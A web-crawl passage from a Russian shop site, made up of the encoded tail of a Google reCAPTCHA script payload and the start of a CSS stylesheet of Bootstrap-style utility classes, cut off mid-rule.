xfDrkDDnsOHE8Ouw4x8dBo0aEbDvFhyw6zDpUpmL8OdwpLCu8OBDz4cwqgFwqTDuzjDhF8EwpU1ZcOFLBkhw47DkEXCiBNYIWHCkw0zdsKiLcOAwq3DmlYywqx6QcO8w6vDjcK/A8K4w7HDmcK8w4dFw6MTQsKpwqXDmsKnFx1Eb8OURsO9EMO1wpVdXUp/wpYdw5QxLQMgPybDnl1pS8KnZXYbUxo+w4xzIcKKw6jCs8OrBjZXw5tmNMKDJcKDwoJ8OQLDglUdIsKXJS3CqMKOEsOWw5NDC8Kqwp7DjCBCwqwdw6RORMK2ETbCtMOFH8O4wp/[base64]/wqUrwqPCiz1ewr3DhHMjRBHDssKrLWNGw7YfwpsSw4nDhS5uwqjDnMKBAQIXMwFaw7cswonDohIRUcOuTg4Mw7zCm8OiQMOMNlXDmsOSCMK+wrLDhMOlIDtnQnVKwoXCuVdDw5fCtMKxw7/DgMOjOCzDiVNTXGorwpPDm8KuLix8wqLCncKFXns/XcKQPjFlw7cXw7VkH8OYw4Vywr3CkADCmcOQM8KXD1YmWnIrYMOzw40QS8O8woEMwogwREQowr3Dt2FGw4jDiEXDs8OAOcKswrdSSMOCMsOyZMO/wozCnV9xwo/[base64]/CscOxw6EyXMK/wq9GwqvDmcOGB8OEwoNAwrQWQVNtAx0Iw4fCjcKSXcK7w7Yww7/[base64]/CuMKqAWDDgwlJbDXCpwbDm8KHwoDCrjvCicKNw4PDo2HCghLDtEIhY8OQFX0SNG/[base64]/DlR5iGsK6CAfCuD3DnsKpw5rCozgTW2nCskDDnMOmMMK0w47DoArDs2jDnCwxw4rCucKQcnTCiR8cfh/DqMOEUsOvLknDpiHDuMKtccKNJMOxw7zDt1kow4HCrMKVHjZrwoHCoh3Cp3hQwrUVwonDumFQZwPCvBbCkwEwCEHDshbDkH/CqCjDhikmBgpnIFnDmyM3CXgWw7pUTcOtBFALY2/Dq09NwpZQGcOQTMO0QnJ1M8OiwqfCpGIqVMKvScOJRcKXw74lw4kEw6nDkicAw4R9wo3Co3zCusOEPiPCiRs5wofCrsOTw6cYw60/wrE5GMKCwrsYw7PDp3vCiEkDfUIqwp7CisO5fsO0fMKMbcOsw5bDtC/[base64]/Dp0k7w5AnwqHDt31+wpHCkzDDkEPCpMKEZhjDl27DrBUfSEjCjsKUTRZSw7zDvVHCmBrDi1Mtw7fDlcOGwrPDsAt/wq8DQcOKKsOJw7TCrsOTe8KrYcOywovDisKfJcOvIMOPHsONwoTCn8Kdw6MnwqXDggs8w4hbwrgqw4QkwpvDgA3DoinDjcOXwq/Cp2IQw7LDpcO9OWY/[base64]/CjyTDgV7Dt8ODMcO7AMO3wrM0e0/DpMOcw6jDtsKaI8KfwqNTwpnDkWXDoDJYMi8jwojCtMKGw5HCusKEw7Edw5E0TsKyAHnDo8K/w7QXwrnDjXvCh1gMwpfDn3Jmf8KGw6vCpV1Sw4QzAMK2w48LHw1pdDNcZsO+RXA3AsOZw4AKCldcw5xewpLDm8O5TsOsw6rCtCnDusKrT8K6w7BNM8KLw6Jbw4o/Z8KWO8OfR2/Du27DjHPDjsOJdsKCw7sEVMKtwrQ7c8K+dMOYbTrCjcOnDS/DnArDo8OPHjHCsnA3wokIwqLDmcOUJyjCoMKEw5lDwqXCrDfDhWXDncKOGVBhacOlMcKpw6nDiMOSAMO2c21JHSUcwrXCim/CjcOFwqTCtcOmTMK+CA3DiTh5wrjCvcOgwqjDhcOyFDXChWoKwrzCrcKFw4lyfRnCsCkvw4dzwrvDqCBuMMOFSwDDtsKZwqYndQ1AUsKSwowTwo/CisORwpsEwpHDmho+w6RmacO2WsO3w4kQw6jDmsOewonCvmZeBTLDv3ZdDsOTw7nDgWI/JMOEKMOvwrjCgT0FLSvCkMOmJH/[base64]/Cp2zDtsOew70nUMOEVV3DlsK3w5FbLcKyBcK9woxuw6ghFsOmwqhow5MiFxXCiBw/wrtTWyTChQ9ZEyrCpTrCsWYJwqMFw6jCmWl8W8OreMKYAknCgsO2w7fCm1BZw5PDnsOQCcKsIMKEIgYMwpXDpsO9H8K9w4l4woUDwq/[base64]/DvF7DoERMInzCu8OswozCkMKjAcOYw41kwpPDgxN0w4bDvlcAUsKmw7TDm8O4GsKxw4FswqzCiMOyQMKRwpjCigrCs8OnF0NGLSt9w5PCqhXCisKjwrBuwp/CvMKgwrjDpcK5w4gsBnEVwrozwpFbLD8MScKMLFXCnApnacOewqUcwrRUwprCsVjCscKlYnLDnsKNwqdQw6s1GMOlwqnCuUtKBcKJwqpfR1HCkSVbw6nDgjvDs8KlBsKoCsKKAsOtw4Imwo/CkcKwPsO2wq3ChMOLWFE0wpwAwo3DosOAY8Obwo5Lwr/DmcKlwpUsBl/Cv8KsW8KrDsOWSF9Hw7dXdHUnwp7DmsKnwp5LbcKKJsOOAcKFwrzDu3TCrG19wobCqcOCw43DgnjCs21cwpZ0Qn3DtAh8H8Kew41Sw6DChMKYZC5BWsOkMcKxwqTDhsKkwpTCisOuJX3DlsOte8OUw7PDqBXDu8KkP2wJwpgOwr/CusKpw713UMOvbWrCl8Omw6zCugbDhMOIXMKSwqUENUY3CwwrBmNqw6XDjcOteglxw7fCkW0zw55VYMKXw6rCuMKTw4XCnk4zbAQwKTcVTzdzw6TDhH0vC8KawoINwrDDuUpNW8OlVMKlQcKCw7LCrMOjZUlifD/DinkpPsOxL13Cg30BwozDtMKGQcO8w7jCsk7ChMKZw7JHw7JgUcKpw7HDkMOLw6hVw5HDv8KXwpXDnRLCsQnCtGnCpMKmw5jDjALCpMO2wp/Dm8KiJUMBw615w7BZdcO1QTfDpsKeUhDDrsOVCW/CvBjDvcK3MMOnZ0MCwpTCtHQVw7gYw6MowojCtCTChMKwFsKnwpo5Ygc8GsOnfsKtIErCqlNJw6pFZXt1w4HDrcKEfXvCjU/CuMKSJ2TDvcK3Sj99AcK+w7vCmjZzw7fDgcOBw6bCllYnd8OUYzU3aBg/w5AEQX9bccKCw48VPVtGfHLDgMOnw5PCi8K7w7lUZQsswqDDiyTCljfDrMO5woVgOcOVH25dw6FSFMKewoQ8PsOcw5AGwpXDr1HCusO6HMOcFcKzDMKKO8K/d8Ojwq4eTxbDq1rDrh0qwrZSwop9AUkiHsKrEcOMHcKVcsK/W8OYwobDglnCn8KAwpsqfsOebsKbwrIrDsKvZMOpw67CqzMaw4IFdWHCh8KWZMOXDcK/wo9aw73CmsO0Ph9ZdsKWNcOlXcKPNSxhM8Kbw7DDnxHDlsOpwphzCsKkDV4vNMOLwpHCmMOKccO9w4dDLMODw5YaR07DhVXDmsOUwrpUb8Kjw4EOFzt/wqoJDcOZA8Oew6sIZcKlMiwJwrDCosKcwrxZw4/[base64]/CpcO3wpJTb8OhHwXDrsO8w4HDgEFMDsOsw7JBwrXDi18NwovDrcKFw7DDoMKQwp46wp7ClMKZwpl8GkQXDE9jMgDCk2ZPAmQsRwY2wogbwplMWcOJw6ErZ2LDoMKPQsKlwrkLwp4/w4HCoMOqQAlOBnLDunIuwrjCigo7w53DuMO5E8KpcUDCq8OnImTCrFt3RR/DrcKhwqgif8ODwoQWwr5cwpNpw6XDjcK5a8KKwr4lw7gNasORf8KZw47Dj8O0BXRxwovCnGlkLRFzVsKuMgJ0wr7Cv3nCnwJqa8K8fsKjTjTCiG3Du8KIw4zDhsOPw4AlBH/Cqh08wrRiUSknLMKkXRxBJlLCiDNJS21lSGJNY0wYHxfDuwAhXMKww6xyw5TCpsK1IMOXw7pZw4gicTzCvsKEwoNcKyTClgtEw5/DgsK6C8Oqwqp0L8KIwpHDpsOVw73Dnw7CkcKGw5tVSxHDn8KwR8KaHsK5XgpJZR9nKw/[base64]/[base64]/CuMKGOsKbNjLDtlDDq0EHKcKHcMKcTi8Lw53DqzNTcsKfw4pPwp4DwqNjwrI8w5fDhsODbsKAF8OebWhdwohAw4Jzw5TDkGgpN27DunlFBFNnw5FVNTUAwqBnTDnDjsKrKygCF3QAw7TCuwxofcO9w7Iuw6zCpsOrHAlqw7/DiQZywr8eIFPCvlRdacOYw5Z5wrnCq8OMEMK9T3zDgy5bwrPCqsOYT3Fgwp7CgFYiw6LCqnTDkcKTwqg3L8KvwopmTcKxDg/Dgm5swocewqYOwonCjWnDi8KZdwjDoCzCn13DkzHCmh1Bwrg3AnPDvk7Du08PBMORw7LDssKfJTvDiHJ9w6TDt8OvwoJmE0/Cq8KZesKef8O0wqloDiPCrMKtbwbDicKmHHNnasOywp/CrgXCk8KTw7/[base64]/wrE5wohoSMO2CsOBw4gkwosgVcKOfsOZwrs7w7rDu0hxw55Ow5fDv8Kxw6bCnDtkw5LDo8OBJ8KAw7nChcOhw64maDAwJMO/EMO4JC81wpU+L8OuwqHDvTMSGx/Cu8KlwqxdFsKQfkHDicK1CVxSwpIow5/ClXTDlWRgF0nCusKCHcOZwr48aVd4HyB9PMKQw7YPIMOYPcKdXAVKw6rDjcKzwqkFOkHCsR/CqsKSOCJ0W8KwCyvCoHvCrkcsQSAsw7PCqMK6wqTCrH3Dp8OgwoMmOsKaw7jClELCg8OPbsKdw4opGcKEwoLDmFHDoT7CpcKzwq/CsQTDpMKsZ8Oqw7PDlHYqQsOpwqhDVsKfRxtPHsK9w6gOw6FPw7/DryYPwrbDtytdNkB9J8KOMTMSOGzDoXhod0x3YTlNVCPDgSLDqADCgi/DqcKINB3ClH3Do2xZw5zDnAcUw4cww5rDiErDrUk4S0zCvDE/worDgVfCpcOWanvDoGtIwq9/[base64]/CiMOuwpnDi8KJwo7CmMOjOcKrQVMpHDvCtsOBw6fDvQNCeENGBcOkHEciwqnDimHDqsO+w5/CtMOUwqPDmkbDkCwOw6PDkhvDikADw7vCq8OZSsKXw43Dv8OQw60owo9Kw6HCnWgaw6lhwpRif8OXw6HDo8KmKMOtwonCnSHDosKlwo3CjcKiVH/Cp8OGw4sww4haw68Lw7Mxw53DsXXCt8KKwpvDgcKJwoTDtcOHw690wqfClX7Djysmw47DrXDCm8OgPC15UyHDnlXCi2IsOCpFw6zDhsOQw7/[base64]/a2QcwqVGFyjCu0Rka8Odwow3wrhaIsOSQMK9TEFqw73CtT19DSE6WsOyw4ccL8KSw5XDpGIpwrvDk8OUw5JSw6puwpDCkMKYwoDCk8OAM2/Du8KXw5V5wr1dwo0hwq47Q8KEa8Oww78yw44DGyvCq0nCicKLUMOWbBc7wpYXQcKAUQfCkhMRYMOJBcKwc8KtcsOuw6TDmsKaw6fCksKGP8OOS8Omw6bChXgiwpTDszfDlcK1bQ/CrHIGEMOUBMOBwoXCjTsKNsKQCMKGwqkQcMKjTSQzAH/DkkJUwpPCuMKiwrd6wroRZ1JDCGLCkF7DmMOmw4ccX0JlwprDnQnDh1hIRzElSsKswrFgSUxEFsKbwrTDmsORZMO7wqJ6HxhbNcOKw5MTNMKHw6zDgMOyDsOCLg5aw7XClU/Dl8K4OQTCicKadH8rwrnDkSTDj2/DlVEvwodzwqAMw4B1wprCm1nCjxfDuVNvw4EjwrsTw6XCkcOIw7PCs8O6Q2fDncO6GgUFwrEKwqhDwoZ+w5MnDG5zw4nDhMO2w4nCs8OAw4Q/WmYvwoVFfgzCp8Oaw7/DtMOcw7gHw58QClZOViZzfldmw4FXwrLCjMKdworClSXDlcKpw6vChXV7w5Z3w4l3w5jDsyfDhMKCw7fCvMOqw4fDoQI9RcK7VcKVw71QeMKlwqDDtMOyJcO9bMKWwr/Cn1d9w61Mw5PDssKtDcOlNEnCj8OFwpFlw6/DsMKhw5jDploHw6vDnsO6w5ZxwrDCmntCwrVaXMOnwqXDi8KDGRzDuMOgwpdVWsO/YcKiwrzDhWjDoTUxwonDo3N5w7RKMMK5wrwGN8K/d8KBLXV1w543VsKQWcKxL8OWTcKBR8OQYhVlw5B/wprCnMKbwonCg8OTLcO8Y8KaUsKgwpvDjy8yM8OTZsKZGsKpwpMQwqjDl3zCmQ9PwoZ+SUHDmn5+Q1rCo8Kow5ErwqkIIsOLasKBw43Cg8KPBnDCm8KiaMOZAwwGC8KUbyZXRMOtw7gfw7PDvDjDoQLDhyFlF2UudMOSw43Dk8OrP3/DusO3YsOCKcKlw7/DkTR0MnNGwqDCmMOZw5BlwrfDoGzCg1XDjxsZw7PCkH3DlEfCjgMOwpYMfi8GwqXDjzTCpcOPw7nCtjTDjsOvDsOtBMKXw40aI1kqw49UwpkUYBPDvEvCrVDDtTDCtibCv8K0LsKaw44pwpbDsmXDhcKgwrtowo/DusKOVHxICMOvGsKowqIuwoQ5w5k+EmvDgxjDlsOXVTvCoMOwaHJJw750dsKcw4YSw71IUUsQw4HDuRDDjjPDocKHPcOSGkDDvBN7fMKiw4HDl8Oxwo7CtyksCiPDpCrCsMO4w5XDqAPCnSTCqMKscD/[base64]/w6gsO8KXw5rDlsOgw4HCh8Kcc8OgwrVJw7I0wrfCr8O1wrXDjMKPw7bDt8OUwpTCmRt7Px/Cg8O0QsKvOG9LwpdywpPCscK7w6LDuRTCssKdwqvDmSRWL1dSM3TCmxDDi8O+w4Z8wowiLMKIwq3Cs8OZw4UEw5Ebw4E8wo5wwrsiKcOHAsKDJ8OAUcK6w7ssFcOwfMO+wo/DqybCsMO5A2rCr8OEw5VJwp1gG2ddUSXDpFRUwrvCi8OnV3khwqvCsCzDgCI8VMKlV0B4cipDBsK6PxR8ZcKDc8ObSnnCnMO2LSfCi8K5wpBMU3PCkcKawqbDt2/DoU7DulZ0wqTCusKyEcKZfMKIIB7DosO7QMKUw77Dhy/CjwlowoTCoMKcw7XCk1PDlyTDq8KDJcODRxFjO8KbwpbCgsKww4dqw43Dm8O3JcKbw6hxw58QaSPClsKywo0vDDZDwoQBEhTCljHClBjCohlJw4RIDcOzw7jCo0kUwoNhamXCsATDhMK4I3Ugw5wRRMOywqY4Z8OCwpMaNA7Cjw7DoUNNw6jDnsO7w5kEw5MudC/[base64]/CpMKUQjMlw5Zxw4XCh8K0XcK7f8OJXsKeG8KrJSUWwqs2SGAIBjbCpEV1w4jDiX1LwqR2KDlxTsKeB8KLwqcCBsK3OikRwrY3RcO4w4U3TsObw5FTw68cHWTDh8OMw6ZnF8KYw6htbcOPWDfCs2TCpkvCvCPCnzHCsxV6bsOffsO8w5EpHhB6NMK/[base64]/[base64]/CoMOJw7xuwrXDpUvCri09wqzCoBBrwpMJSh4ab1/[base64]/[base64]/Don09w7cWwrXCqGnDkV9xZMKfw78+w50NJ0PCq8K7S2zDglZqPMKdMnbDh0bClXjChDt2H8OfGMOvw7DCo8Kxwp3DrsK3GMKWw6/Ck0jDtGTDixt4wr1/w4howpR0OMKJw4zDnsOHAsK2wrrDmRjDjcKvdsOowp7Cv8OWwofCr8Kyw595wp8Hw55/YgrCkh/DlGwrD8KFSsOZcsKiw6bDvwdjw6lRfj/CpyEsw4s2DwLDucKnwoHDnsKdwpXDuFdDw6DDocO5B8OUw7RVw6opa8KAw7tufsKLwq/DplDCn8Kaw7nCpCMMYsKPwrZGEAzDvsKuHB/DqcOSEH5QUjzDl3XClVV2w5QJcMKbd8Oxw7fCm8KGA1fDtMOrwqbDqsKaw5dew5FaVMKVwrjChsKzw7/DmWzCn8K5PSRbZ3LCmMONwowkVjY1w77DiWBQQMKww4E7bMKMQGfCkTbCi2bDkQswODbDrcOKwqJRG8OSTDDDpcKSF250wq7DicObworDuGLCmClOw5x1UMOiFsKRERc+w5zDsC3DjcKGCljDrzBGwo3DssO9woY2A8K/[base64]/[base64]/BgLCusOWw7jCh3zDusK6QlkvwrRuw6lCbMKOwoIKUXnCrQF4wrMndMO4d17CvTnCpz/ClgVhDsKTHsK1XcOTesOyS8OXw6ANB1ErMyzDusKtbjjDvcODw6rDokPDnsOiw4NQbDvDgFbDpXlOwocHesKqQcKpwp0gCxE6YsO8w6R2MsK3KBbDq3nCuUY6IGw1fMKHw7pmdcOpw6ZQwr1bwqbCs218w51ZSA7CksOnYMOcX1zDlQBjPmTDjTzCiMK/WcOyIRgXFn7Ds8OAw5DDnD3CuGU6wp7DuXzCocK1w5PCrsO7SMOSw53CtsKZTBRrYcKww5/DimJxw7fCvFzDrcKgGUXDpVV9WGEvwpvCsnrCi8KfwrDDmn19wqE3w4hQwrk5WnnDojHCkcK6w6HDvcKlesKHXTt+YGnCn8OOPhTDpU07woTCqyxDw7gvSVY/[base64]/[base64]/BMOAwrbDj19DPnzDhR7DnsOIwrjDl2vCvsOkCADCuMKow7s1X07Cs2fCszLDpw7Cjwwuwr7Dg2gGM2IgFcKUF0c3YQrCqMKCeWIAbMOBNsOdw7gaw7QXC8K1TlBpwqLCicO2L0zDiMKxLsK8w4ZIwrsaUgh1wqjCmCzDkhpgw7Zyw6QXOcO0woVsZy/CuMK3bVA+w77DjsKCw7XDpMOwwq7DuHfDlgvDunvCtm/DpMKYcULCjFEfKMK/wod0w5zDhnvDksKrZCfDlhzCusOiRsKuMcKjwpLCvWIMw505wo86AMKFwq51wo3Cok7DpMK2S0nClwctfsKKEmHDiRE/HmBIfMKowq3CgsOKw5lWAHLCsMKIEBJkw7I2E3fDnV7CiMKNWsK3H8KySsKew7nDiFbDkUvDosOTwr58w75CFsKFwqXCtiXDimzDg3XDuhLDuibCpRnChz8yBFHDvCgfWw9cMsOwSTbDnMORwqrDocKfwrwUw5o3w4PDiE/Cn3huasKIGhIzazHCqcOzF0LDqcOUwrPDum5YOn7Cg8K3wqF/VMKEwp40wqMHDMOXQy4NIcOFw7tLQCBswqgqUMOswqoiwrt7EMOpdxfDkMO0w6Iuw4rCnMOkCsKzwo0MGcOTbF3DvG3Cq0nChUJQw48EXFZSEzfDoygUGcOkwpgaw7rCuMOhwrbCngoILsOXXsOiWnxeNsOjw5kwwonCqjZ1wp0ywoNmwrXCnRlnIBVtBsKwwp/DqC/CpMKjwpfCjgHCiHnCgGdYwqrDkRwAwrrCihU+b8O/Mx8gOsKfQMKSIC7Dq8OKI8OIwqvDvMKkFyhIwoJcZT1gw5h4wrnCkMKIw6vCkR7CpMK6wrZ0RcOZZX3CrsOxdFFbwrDCsnLChMKNMcKFAGd3JDHCqcKaw5jDt2jDpCzDscKaw6scFsOcw6HCvGTCqQEuw7NVCsKew53CscKGw6/[base64]/D8KcfMOtbcKCw5PDm8O9w4fCkX0ZwogGFABuc1RBDMKuRMOdCsK2VsOJIQcDwroVwq7CqcKABMOpV8OhwqZuGsOgwro7woHCvMO+wpwKw48fwobDjwEZbTzDk8OIW8KswrjDosK/E8KkZMOhdVrDicKbwqrCiTFYwpLDp8KVG8Olw48WKMOqw5PCnAR5Pxs1wpAgQU7DulEmw5rCscKkwrgBwoDDlsKKwrXDqsKADkjCr23DiBHDhMO5wqZkcsOHQcK5w7A6JDjCnTTCgUY8w6NDOyHDhsKiw6TCpE0eWSEewpkawoAlwp54KmjDpWjDnQNKwp56w6d/w6x/w5bDoUPDksK2w6DCp8KqcjgKw5/Dg1PDtsKPwqXDrTfCjE8keXZVw73DlT3DrBkJA8KvWMO9w6NpMsOpwpnDrcKABMO3c09AOl0KaMKnMsKOwoFCaB/CmcKpw74cBTJZw7M8C1PCq2HDiCxnw63Du8ODFCPDm30nY8OKZMKPw7zDlQsZw6BHw5/ClCZmAMOlwqLCgMORw43Ds8KWwrc7GsKKwpxfwoXCmRR1Z016OsK2wq7Ct8O7w5rCkcKSPS4/bgloCMKdwp0Ww4N8wp3DlMOTw7XCuklyw7xrwqXDi8OYw43Cq8KRIjZhwosWHR0wwqvDrTVDwppwwqfDscK2wrtWPWsFTcOuw7R9wocVSRBedsOBw7YIYlQeRBjCn3XCkC0tw6vCrkDDjcO+IWdKY8KCwqXDggTCngo+Vj/DhcO1wpkWwoMJHsO8w7DCi8ObwoLDvMKbwrnDvMK/fcOXwpnCni7Ds8KFwp5UeMKsAg5tw7nCj8Obw63CqDrDmFtKw7PDmHs7w7wZw73ClcK6aD/CgsOcwoFkwoXDlDYMdx7DiTHDmcK0wqjCh8OkM8Opw4kqRsKfw7fCi8OIGR7Ck0/Drk52wrLChRTCvcKgGC94J1rChMOgbcKURyzChwXCt8O2woIrwqHDtwPDpXN8w6HDvVTCuQ7DmcOBesKXwo3DgHMNOivDqmgfH8OjR8OLSXMeAnvDkkwEcnbCpj0sw5BhwojCtcOaTcO0w5rCp8OMwo/CmlptNMOsZHTCtiYTw6TCmsO8UlAEasKtwqs9w4gGLi3ChMKRasKgDWrCv0LCusK5w7dNK1UEXl9CwoVBwrpcwpnDhsKJw6nDkB7CvSNwUMOEw6gZMD7CksOwwpVACCpDwqNVSMO+azLCkFkrw4PCr1DCt0c/[base64]/w49BCsKsaS0awotow73ChMKCwojCksKof8O1wofCnml6w7vCjirCiMKaZMOtCsOCwpdGA8KSCsKXw7siEcO2w7bDqcO5TmpxwqtmKcKTw5F3w71Lw6vCjifCn2/CvMK8wr/CgsKpwqnChCzCksONw7TCtsOMM8O0RTRYKlY1M1jDiUEWw6TCviHCg8O2fCs3eMOQclHDtUTCtUnCtMKGMMK5T0XDt8KxRmHCm8OzecKMcn3CkQXDv1nCtU5/VMK7w7Zhw5zChMOqwpjCpGbDtmlkGl9xDGIHDMKLLEN5w6XCqsOICyU8WcKrEg4bwpjDrMOuw6Zww7DDhyHDkzLCh8OULDjCmwk+ODcOP0YywoITw6jDsCHCvsKvw6nDu0hQwqXDvWQVw7HDjyAPLF/Dq0rDuMO+wqdzw6TDrcO+w5PDi8OIw49lT3dLIMKPKiYpw5LCncO7GMOIJMOxP8K1w6rCgBMHP8KkWcO3wqk2wp/[base64]/[base64]/w6vDgQDDrsO6eMKNfXVidxrDs8OgHMOJw6/[base64]/acOQDsK8w4obwooWwqDDgsOLw7TCjQcqWlLCn8K2wpQow5oiMj/DljvDjcOsBELDi8KcwpLCrMKew43DrAwnDnMBw610wqjChsKdwpNWDcOqwr7CnSRlwpzDiHnDmD7Du8Kdw7sXwqkPR2JSwqhJBMOMwpQkTCbCngfCvjdIw6lLw5R+CFDCpAbDusONw4M6JcOsw6zCscO/[base64]/[base64]/S8KjSh0ObW5nw5RBwq/[base64]/[base64]/DgMKBw5fCsQPDn8KXM8KvZj7DtcO7wrLDlMOpw63Ch8O+wp0SbMKewplDUAQCw7A0woQhFsK8wrPDm2rDvcKcwpHCsMO6EkFIwrMBwp3CksKrwoQVR8OjLXDDnMKkwrfDrsKcw5HCjzvDtVvCvMOkw7/Ct8O8w5o+w7YcPsO6w4QEwogWGMO8wpwIBMK2w7RMZMKSwoEkw6dMw6HCuhjDkjrCnW7CkcOPO8KYw5d8wrXDs8OcK8KbAiIrIcK2QzJPc8KgHsKyU8OoFcOmwo7DsnDDmcKPw5LCnS/DphVbdCfCqygVw65hw54awpjCqSDDiBDDssK1HMOyw65swoPDqsO/w7fCv2N8QsKaE8KGwq3ClcORJidoC0fCqXgPwrXDmEVcw5jCjRTCpnF/w7c1LWzDi8O0w54Mw4bDoFdLN8KpJ8OUO8KWfx1bO8K2SsO6wpcyQFnCklXChcOBH3t/Eilzwq0SCsKPw75Qw6DCjmZGw67DjBDDo8OLw43DsgLDjTPDij1+wobDjzgvSMO2DFnClB7DjcKBw5QRFyxMw6c6CcOpWsK+KWVaNTjCkl/Cr8KcQsOAJsOOHlHCjcKqf8O3NlvDhC3CocOMIcOJwrvDqSAvSAIowpPDkMK5w4DDkcOIw4LDgMOgOw1Mw4jDnCPDtcK+wrwDYVzChcKRfThkwrPCoMKEw4ciw5/CrTIww7MPwqpkcQzDoS45w5/[base64]/fsKrw7HDrcKoB8OywpvCm8KEw7gLw4Ufw4wsC8KHPDMpwpbDtsONwrbDgMOZw5jDjH/ChCzDhcOxwr8bw4nCgcKuE8K8w515DsO4w7bDoUAaOsKxw7kJwq46w4PDnsKywq9mDMO/dcK8wqfDtTjCkU7Du1QjGRsaRELCgsOMQ8OyHUZdaHPDqzViEh9Cw4EDcQrDsCIXfVrChigowoRgwokjZ8OMfMKJwovDgcKmGsKnw4ssBXcGZ8KOwrLDu8OCwrpPw6N+w5fDiMKHTcOqwpBZQMO7wqo7w5/[base64]/Dsm7CkMOIF0d0w7jCsMOsw7w0w43CksOPwoRrw7TClsK6NFJdTTNQLcO5w4PDqH45w7UPAAjCssO/eMKjTsO5RlhIwpjDjhZNwrLClG/DvsOpw7QVOMOvwqQmesK5asKZw5wCwp3DvMKpHkrCqsKvwq7CisO+wpTCocKsZxEjwqEsB33DnMKcwpnCgMKww5DCrsKmw5TCqHLDvhtAwrLDn8O/LhdJKQbClhVZwqPCs8KXwq/DpXfCgMKVw49Ow47CiMKmw6dKf8Ohw5zCpT3Doz3DrFtmXgrCrXETICoOwpNAX8OIRAwpey/DlsO9w41Vw5VHw5rDgR/Dk2vDvMKVw6fCuMK/wol0BsKteMKrGxJ5EcK+w6TCuz9DaW7Di8OVVXnDtMK+w6sKwoXCignCnCvCnkjCrgrCq8OmTcOhS8ODIcK9DMKhTSokw4sow5BSY8O+fsOIXRR8wozCgcKfw73DpDMxw7dbw7LCu8Kxw6snS8O1w7fClzTClXXChMKyw65eS8KKwqMqw6nDr8KZwo/ChiHCuhQrAMOywrxld8KoF8KxSBdwaHF8w5LDjcKLTg0cBcO8w7c1w4wvw4crNi9pGjAOL8K/ZMOWwqzDgcK/[base64]/Ch8O9wrvCqF0Uw7HChcKGwo5Nw6tSU8Osw53Cg8KEGsKODMKqw7DDvsKLw41gwofCiMKHw7JsfcKLZMO/CcOrw5/CqXvCssOCAjPDlG3ClFM0woLCiMKsEsO6wooNwo0UJkQwwogAW8Kiw69JZ0QpwpEowonDpm7CqsK8TUgNw4LCqx9SAsOvworDuMO4woHCoVjDjMOOWCpjwrvDkEhTBcOyw4Biwo/CuMK2w41Iw5E/wqPCihFWbzTClcOfGwhOw4bDusK+PEd5wrHCq0rCvy4YdjLCjmsaE0zConfCqDhVEE/DjcOiw77CsTvCvS8gHMOkwpkUPcOAwoUCw67CgsOCHBdewobCh1HCh0XDkk/DjB0AEcKOPcOhwr98wpnCmBFtwrPCl8KEw53CvAnCog5CHEjCn8OlwqMwYGZCXMOaw5XDtH/ClzRhYlrDl8KCw7rDl8KMBsOVwrTDjTU0wodAQX0wOGXDj8OqQMKZw6BfwrXCmwjDhXbDpkZOT8KdR2wkXlBiZcKkK8Omwo3CsyvCncKTw41/[base64]/CnGTCk8K3ORXCmnbCpMOIwq/CmkTCpcOFw6wRK14MwrIzw6sGwpPCh8K5ccKiJMK9BBLCkcKOU8OEaTVsw5bCosOmwovCvcKRw7/[base64]/Cn8OKT8OPXUvDl3diwqIVCE7Cq8Olw5psezlmPMOowpBPZ8KoLcOCwrV3w4d9S2TCmhBywpHCrcKrG3shwrwXwqk2RsKdw5DCkFHDp8OzesOowqbCixhoAEfDjcKswpbCjW/[base64]/[base64]/DgMKDMsKcwoLCssK6woXCgTwwF8KHP1Naw65EwrBcwoAcw6VZw7nDsEULLcOawrxqw6AIfw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdiwYEpAAAAAAyWRn5WgRc6xaHyVUmUm5Om8jIc\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ecoteck.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lpSPN/SF/hUbVflOaafZSSGPgburkoPF5/Quq2R9A0U\\u003d\x22,0,0,null,1,1768658011574,0,0,[242,153,102,115],null,[212,96,49,226],\x22RC-PMNSHjn40D11SQ\x22,null,null,null,null,null,\x220dAFcWeA5NKA81rU_Nu9bmVzCOkAStiwZTOYnaClUpQfUPNVSygs50TDzYt0VaG-PlDL99WqdAC9YtNwVx8c3pTxpJdYI0XZzZag\x22,1768740811452]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ecoteck.ru/assets/templates/qmedia/css/qmedia.css?2509
body_size: 8767
content:
@import url('/assets/snippets/shopkeeper/style/default/style.css');
@import url('https://fonts.googleapis.com/icon?family=Material+Icons');
/* BOOTSTRAP-4 TAGS
========================================================================== */

.w-100 {
    width: 100%;
}

.mr-1 {
    margin-right: 4px;
}

.ml-1 {
    margin-left: 4px;
}

.mt-1 {
    margin-top: 4px;
}

.mb-1 {
    margin-bottom: 4px;
}

.mr-2 {
    margin-right: 8px;
}

.ml-2 {
    margin-left: 8px;
}

.mt-2 {
    margin-top: 8px;
}

.mb-2 {
    margin-bottom: 8px;
}

.mr-3 {
    margin-right: 16px;
}

.ml-3 {
    margin-left: 16px;
}

.mt-3 {
    margin-top: 16px;
}

.mx-3 {
    margin-left: 16px;
    margin-right: 16px;
}

.mb-3 {
    margin-bottom: 16px;
}

.mr-4 {
    margin-right: 24px;
}

.ml-4 {
    margin-left: 24px;
}

.mt-4 {
    margin-top: 24px;
}

.mb-4 {
    margin-bottom: 24px;
}

.d-none {
    display: none !important;
}

.d-flex {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}

.d-block {
    display: block;
}

.align-items-center {
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}

.align-items-start {
    -ms-flex-align: start;
    -webkit-box-align: start;
    align-items: start;
}

.justify-content-between {
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
}

.justify-content-center {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.justify-content-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.position-relative {
    position: relative;
}

.position-relative:after {
    content: '';
    display: table;
    clear: both;
}

.text-left {
    text-align: left;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.w-100 {
